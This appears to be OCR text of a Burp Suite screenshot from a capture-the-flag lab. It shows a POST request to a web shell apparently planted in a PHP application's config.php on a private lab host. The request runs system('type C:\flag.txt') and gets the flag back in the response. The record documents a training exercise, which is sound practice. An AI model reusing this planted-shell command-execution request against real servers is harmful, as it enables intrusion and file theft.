 Pretty Raw Hex MarkInfo \n
1 POST /Application/Home/Conf/config.php HTTP/1.1
2 Host: 192.168.10.10:808
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.10.10:808/index.php?m=admin&c=tpl&a=index
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=qm2f6p10m5plkrpqpdjtfam8n2; think_template=default;
think_language=zh-CN
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 cmd=system('type C:\flag.txt');
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Mar 2025 00:23:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 25
9
10 go-flag{MP9E4xXhya0TlzVF}